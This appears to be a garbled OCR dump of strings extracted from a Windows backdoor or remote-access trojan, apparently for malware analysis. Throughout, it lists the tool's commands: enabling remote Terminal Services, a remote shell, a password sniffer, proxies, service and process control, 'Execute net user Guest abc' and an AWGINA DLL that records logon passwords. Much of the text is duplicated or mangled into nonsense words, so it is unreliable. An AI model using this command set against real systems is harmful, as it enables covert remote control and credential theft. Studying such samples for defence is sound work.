0007F37D 1007F37D 0 The Serivce Name Has Been Taken<br>0007F39F 1007F39F 0 PortNumber 0007F39F 1007F39F<br>0007F3AA 1007F3AA 0007F3EF 1007F3EF 0 Hotkey 0 .DEFAULT\Keyboard Layout\Toggle<br>0 Start 0007F418 1007F418<br>0007F41E 1007F41E 0 SYSTEM\CurrentControlSet\Services\TermDD 0007F447 1007F447 0 TSEnabled<br>0007F451 1007F451 0 SYSTEM\C 0007F451 1007F451 0 SYSTEM\CurrentControlSet\Control\Terminal Server<br>0007F482 1007F482 0 EnableAdminTSRemote 0007F482 1007F482 0 EnableAdminTSRemote<br>0007F496 1007F496 0 SOFTWARE\Policies\Mi 0 SOFTWARE\Policies\Microsoft\Windows\Installer 0007F4C4 1007F4C4 0 ShutdownWithoutLogon 0007F4DB 1007F4DB 0 Enabled<br>0007F4E3 1007F4E3 0 SOFTWA 0 SOFTWARE\Microsoft\Windows\CurrentVersion\netcache 0007F516 1007F516 0 List IP Completed<br>0007F52A 1007F52A 0 Local IP Adress(% 0007F52A 1007F52A 0 Local IP Adress(%d): %s<br>0007F54A 1007F54A 0 Local Host Name: %s 0 Local Host Name: %s 0007F560 1007F560 0 Local Computer Name: %s 0007F57A 1007F57A 0 Get Host By Name Fails 0007F593 1007F593 0 Fail To Get Host Name<br>0007F5AD 1007F5AD 0 List Help Completed 0 List Help Completed 0007F5C3 1007F5C3 0 XTelnet RemoteHost RemotePort -->Telnet To Remote Host<br>0007F604 1007F604 0 WholsShell -->List Who Is Doing A Shell 0007F604 1007F604 0 WholsShell -->List Who Is Doing A Shell<br>0007F649 1007F649 0 ViewService ServiceName -->View Service Status 0 ViewService ServiceName<br>0 ViewFile FileName 0007F688 1007F688 0 ViewFile FileName -->View Ascii File Content 0007F6CB 1007F6CB 0 ViewHTTPProxyInfo -->View HTTP Proxy Info ---<br>0007F70B 1007F70B 0 ViewFTPServerInfo ---->View FTP Server Info 0007F70B 1007F70B 0 ViewFTPServerInfo<br>0007F74B 1007F74B 0 ViewFTPInfo 0007F74B 1007F74B 0 ViewFTPInfo -->View FTP Connection Info<br>0007F78F 1007F78F 0 ViewHTTPInfo -->View HTTP Server Info 0007F78F 1007F78F 0 ViewHTTPInfo -->View HTTP Server Info<br>0007F7D0 1007F7D0 0 ViewProxyInfo -->View Sock5 Proxy Info -->View Sock5 Proxy Info 0007F811 1007F811 0 ViewSniffer -->View PassSniffer Status 0007F854 1007F854 0 ViewTimeOut -->View Time Out 0007F88D 1007F88D 0 ViewPath -->View Current Path -->View Current Path 0007F8CA 0 View Key 0007F8CA 1007F8CA 0 ViewKey -->View Keys<br>0007F8FF 1007F8FF 0 ViewThreads -->View The 0007F8FF 1007F8FF 0 ViewThreads -->View The Redirect Thread Info<br>0007F948 1007F948 0 UnShield -->De-Activate The Shield -->De-Activate The Shield 0007F98A 1007F98A 0 TerminalPort Port -->Set New Terminal Port



**TOXIDEN' O Betrief through the File Size (1904)**<br> **CONSIDES O The File Docent Exist Or Fail To Send Request**<br> **CONSIDENT ON THE CONSIDER CONSIDER (1906)**<br> **CONSIDENT ON THE CONSIDER CONSIDER CONSIDER (1906)**<br> **CONSIDER O** New Faz<sub>1</sub> Faz<sub>1</sub> Basic Configuration of Demand<br>00080EBC 10080EBC 0 ConfigService 00080B01 10080B01 0 The Web Server Doesn't Support Resume<br>00080B2D 10080B2D 0 Remote File Size = Local File Size 00080B2D 10080B2D 0 Remote File Size = Local File Size<br>00080B56 10080B56 0 Remote File Size Is Bigger Than Lo 00080B56 10080B56 0 Remote File Size Is Bigger Than Local File Size 00080B8C 10080B8C 0 Fail To Open File For Writing 00080B8C 10080B8C 0 Fail To Open File For Writing<br>00080BB0 10080BB0 0 The File %s Doesn't Exist On 0 The File %s Doesn't Exist On The Web Server 00080BE2 10080BE2 0 Fail To Connect TO HTTP Server<br>00080C07 10080C07 0 Fail To Construct A HTTP Session 00080C07 10080C07 0 Fail To Construct A HTTP Session<br>00080C2C 10080C2C 0 Mozilla/4.0 (compatible) 0 Mozilla/4.0 (compatible) 00080C4B 10080C4B 0 Fail To Query Info For Setting File Pointer<br>00080C7D 10080C7D 0 Fail To Send Request For Setting File Poin 00080C7D 10080C7D 0 Fail To Send Request For Setting File Pointer<br>00080CAF 10080CAF 0 Range:bytes=%u-Range:bytes=%u-00080CC1 10080CC1 0 Fail To Open Request For Setting File Pointer<br>00080CF5 10080CF5 0 Invalid URL 00080CF5 10080CF5 0 Invalid URL<br>00080D07 10080D07 0 Fail To Query Info 00080D07 10080D07<br>00080D1E 10080D1E 0 Fail To Open Request<br>0 text/html 00080D37 10080D37<br>00080D43 10080D43 00080D43 10080D43 0 Fail To Query The File Size<br>00080D65 10080D65 0 The File Doesn't Exist Or Fa 00080D65 10080D65 0 The File Doesn't Exist Or Fail To Send Request<br>00080D9A 10080D9A 0 Fail To Open Request 0 Fail To Open Request 00080DB3 10080DB3 0 HTTP/1.1 00080DC2 10080DC2 0 Not Connect To HTTP Yet<br>00080DDE 10080DDE 0 Listing Files Completed 0 Listing Files Completed 00080DF8 10080DF8 0 Bytes 00080E01 10080E01 0 <Dir> 00080E09 10080E09 0 00080E10 10080E10 0 File Not Found<br>00080E23 10080E23 0 Start 00080E23 10080E23 0 Start<br>00080E2A 10080E2A 0 Start 00080E2A 10080E2A 0 Start<br>00080E31 10080E31 0 Start 00080E31 10080E31 0 Start<br>00080E39 10080E39 0 StartHTTPProxy 00080E39 10080E39 00080E48 10080E48 0 Clone<br>00080E4E 10080E4E 0 FileTime 00080E4E 10080E4E 0 FileTime<br>00080E57 10080E57 0 Redirect 00080E57 10080E57 0 Redirect<br>00080E60 10080E60 0 RWLCDU 00080E60 10080E60 00080E67 10080E67 0 FTPServer<br>00080E71 10080E71 0 XTelnet 00080E71 10080E71 0 XTelnet<br>00080E79 10080E79 0 HTTPServer 00080E79 10080E79 0 HTTPServe<br>00080E84 10080E84 0 StartProxy 00080E84 10080E84 00080E91 10080E91 0 Invalid Start Type 00080EA8 10080EA8 0 Disable<br>00080EB0 10080EB0 0 Demand 00080EB0 10080EB0 00080ECA 10080ECA 0 StartSniffer<br>00080ED7 10080ED7 0 ViewFile 00080ED7 10080ED7<br>00080EE2 10080EE2 00080EE2 10080EE2 0 Fail To Deliver Message<br>00080F00 10080F00 0 Send Message Successf 00080F00 10080F00 0 Send Message Successfully<br>00080F20 10080F20 0 The Message Is Too Long 0 The Message Is Too Long<br>0 KillETPD 00080F41 10080F41 0 KillFTPD<br>00080F4A 10080F4A 0 KillHttpServer 00080F4A 10080F4A 0 00080F5B 10080F5B 0 The Key Name Is Too Long<br>00080F78 10080F78 0 DelKey 00080F78 10080F78<br>00080F81 10080F81 0 Enumerating SID Completed 00080FA5 10080FA5 0 Service Information Completed<br>00080FC7 10080FC7 0 ViewService 00080FC7 10080FC7 0 ViewService<br>00080FD3 10080FD3 0 KillThreads 00080FD3 10080FD3 00080FE1 10080FE1 0 Usage: TerminalPort PortNumber 00081001 10081001 0 Example: TerminalPort 3389<br>00081022 10081022 0 Invalid Port 00081022 10081022 0 Invalid Port<br>00081035 10081035 0 The Port Is 0 The Port Is Out Of Bound 00081054 10081054 0 The Terminal Service Port Has Been Set To %s<br>00081085 10081085 0 TerminalPort 10081085 0 Terminal<br>10081092 0 SetPath 00081092 10081092<br>0008109C 1008109C 0 Invalid Number Of Time 000810B9 100810B9 0 The Time Out Has Been Set To: %s Seconds<br>000810E6 100810E6 0 SetTimeOut 000810E6 100810E6<br>000810F3 100810F3 000810F3 100810F3 0 Fail To Delete The Service<br>00081114 10081114 0 Delete Service %c%s%c Su 0 Delete Service %c%s%c Successfully<br>0 Delete Service 0008113B 1008113B 0008114B 1008114B 0 The Service Is Not Stopped<br>0008116C 1008116C 0 Fail To Start The Service 0 Fail To Start The Service 0008118C 1008118C 0 Start Service %c%s%c Successfully<br>000811B2 100811B2 0 StartService 000811B2 100811B2 0<br>000811C1 100811C1 0 000811C1 100811C1 0 The Service Doesn't Exist<br>000811E1 100811E1 0 The Service Is Not Runnin 0 The Service Is Not Running 00081202 10081202 0 Fail To Stop The Service







**TOO22415** O Example: Viewserwee Radmin<br>
10062504 O ViewSerwee<br>
10062537 O ViewSerwee Serwice SerwiceName<br>
10062585 O Example: DetectService SerwiceName<br>
10062567 O Example: DetectService ServiceName<br>
10062567 O DetectServ 000826FC = 100826FC = 0 = Example: Execute net user Guest abc<br>00082724 = 10082724 = 0 = Execute 000823A4 100823A4 0 SetTimeOut<br>000823B3 100823B3 0 Usage: SID 000823B3 100823B3 0 Usage: SID Local|IP<br>000823C8 100823C8 0 Example: SID Local 000823C8 100823C8 0 Example: SID Local<br>000823DC 100823DC 0 Example: SID 12.12 000823DC 100823DC 0 Example: SID 12.12.12.12<br>0008240B 1008240B 0 Usage: SetPath Path 0 Usage: SetPath Path 00082420 10082420 0 Example: SetPath c:\winnt\system32 00082447 10082447 0 SetPath<br>00082450 10082450 0 SetPath 00082450 10082450 0 SetPath<br>00082459 10082459 0 SetPath 00082459 10082459 0<br>00082465 10082465 0 00082465 10082465 0 Usage: KillThreads ThreadNumber<br>00082486 10082486 0 Example: KillThreads 0 Example: KillThreads 0 000824A1 100824A1 0 KillThreads<br>000824AF 100824AF 0 KillThreads 000824AE 100824AE 0 KillThreads<br>000824BB 100824BB 0 KillThreads 000824BB 100824BB<br>000824CB 100824CB 000824CB 100824CB 0 Usage: ViewService ServiceName<br>000824EB 100824EB 0 Example: ViewService Radmm 0 Example: ViewService Radmm<br>0 ViewService 0008250A 1008250A 00082517 10082517 0 ViewService<br>00082524 10082524 0 ViewService 00082524 10082524 0 ViewService<br>00082534 10082534 0 Usage: Dele 00082534 10082534 0 Usage: DeleteService ServiceName 00082556 10082556 0 Example: DeleteService Radmm<br>00082577 10082577 0 DeleteService 00082577 10082577 0 DeleteService<br>00082586 10082586 0 DeleteService 0 DeleteService 00082595 10082595 0 DeleteService<br>000825A7 100825A7 0 Usage: StartS 000825A7 100825A7 0 Usage: StartService ServiceName<br>000825C8 100825C8 0 Example: StartService Radmm 0 Example: StartService Radmm 000825E8 100825E8 0 StartService<br>000825E6 100825E6 0 StartService 000825F6 100825F6 0 StartService<br>00082604 10082604 0 StartService 00082604 10082604 0<br>00082615 10082615 0 Usage: StopService ServiceName 00082635 10082635 0 Example: StopService Radmm<br>00082654 10082654 0 StopService 00082654 10082654 0<br>00082661 10082661 0 StopService 0008266E 1008266E 0 StopService 0008267E 1008267E 0 Usage: Disconnect ThreadNumber|All<br>000826A2 100826A2 0 Example: Disconnect All 0 Example: Disconnect All<br>0 Disconnect 000826BE 100826BE 000826CA 100826CA 0 Disconnect 000826D6 100826D6 0 Disconnect<br>000826E5 100826E5 0 Usage: Exe 000826E5 100826E5 0 Usage: Execute Option<br>000826EC 100826EC 0 Example: Execute net us 00082724 10082724 0 Execute<br>0008272D 1008272D 0 Execute 0008272D 1008272D 0 Execute<br>00082736 10082736 0 Execute 00082736 10082736 00082742 10082742 0 Usage: Never UserName 00082759 10082759 0 Example: Never Guest<br>00082772 10082772 0 Never 00082772 10082772 00082779 10082779 0 Never 00082780 10082780 0 Never 0008278A 1008278A 0 Usage: InstallTerm Port<br>000827A3 100827A3 0 Example: InstallTerm 12 0 Example: InstallTerm 12345<br>0 InstallTerm 000827C2 100827C2 000827CF 100827CF 0 InstallTerm<br>000827DC 100827DC 0 InstallTerm 000827DC 100827DC 0 InstallTerm<br>000827EC 100827EC 0 Usage: Del FileName 000827EC 100827EC<br>00082801 10082801 0 Example: Del abc.exe 0008281A 1008281A 0 DelFile<br>00082823 10082823 0 DelFile 10082823 0 DelFile<br>1008282C 0 DelFile 0008282C 1008282C 00082838 10082838 0 Usage: Dir FileName<br>0008284D 1008284D 0 Example: Dir \* exe 0 Example: Dir \*.exe<br>0 DirFile 00082864 10082864 0008286D 1008286D 0 DirFile 00082876 10082876 0 DirFile<br>00082882 10082882 0 Usage 00082882 10082882 0 Usage: Pskill PID|ProcessName<br>000828A1 100828A1 0 Example: Pskill notepad 000828A1 100828A1 0 Example: Pskill notepad<br>000828BA 100828BA 0 Example: Pskill 1234 0 Example: Pskill 1234<br>0 Pskill 000828D3 100828D3 0 Pskill<br>000828DB 100828DB 0 Pskill 000828DB 100828DB 0 Pskil<br>000828E3 100828E3 0 Pskill 000828E3 100828E3 000828EC 100828EC 0 EnumService 000828F9 100828F9 0 EnumService<br>00082906 10082906 0 EnumService 00082906 10082906 0 EnumSe<br>00082914 10082914 0 RegEdit 00082914 10082914 0008291D 1008291D 0 RegEdit



10083187 0 System<br>
10083188 0 GrublootleBaseNameA<br>
10083188 0 GrublootleBaseNameA<br>
10083108 0 GrublootleBaseNameA<br>
10083109 0 AWGINA DLL<br>
10083109 0 AWGINA DLL<br>
10083109 0 AWGINA DLL<br>
10083120 0 Gravid Warst Washer<br>
100832 00083392 10083392 0 fermService<br>000833A0 100833A0 0 Socks5 Proxy Info Complete 00082FEC 10082FEC 0 RtlQueryProcessDebugInformation<br>0008300C 1008300C 0 RtlCreateQueryDebugBuffer 0008300C 1008300C 0 RtlCreateQueryDebugBuffer<br>00083026 10083026 0 NtQuerySystemInformation 0 NtQuerySystemInformation<br>0 NTDLL.DLL 0008303F 1008303F<br>00083049 10083049 0 Unable To Enable Debug Privilege. 0008306D 1008306D 0 SeDebugPrivilege<br>00083080 10083080 0 AWGINA Mode Is N 00083080 10083080 0 AWGINA Mode Is Not Set<br>0008309D 1008309D 0 AWGINA Mode Is Set 0 AWGINA Mode Is Set 000830B4 100830B4 0 ------------------------------------------------ 000830E9 100830E9<br>000830FA 100830FA 0 Auto Admin Logon Has Been Enable 0008311D 1008311D 0<br>00083152 10083152 0 00083152 10083152 0 No User exists for \*<br>00083167 10083167 0 Query User Query User<br>WinLogon.exe 00083172 10083172 0<br>0008317F 1008317F 0 1008317F 0 System<br>10083186 0 --unknown--00083186 10083186<br>00083192 10083192 00083192 10083192 0 GetModuleBaseNameA<br>000831A5 100831A5 0 EnumProcessModules 0 EnumProcessModules 000831B8 100831B8 0 EnumProcesses 000831C6 100831C6 0 psapi.dll<br>000831D0 100831D0 0 AWGINA.DLL 000831D0 100831D0 0 AWGINA.D<br>000831DB 100831DB 0 GINADLL 000831DB 100831DB 000831E3 100831E3 0 Password: %s 000831F2 100831F2 0 DefaultPasswor<br>00083202 10083202 0 UserName: %s 00083202 10083202 0 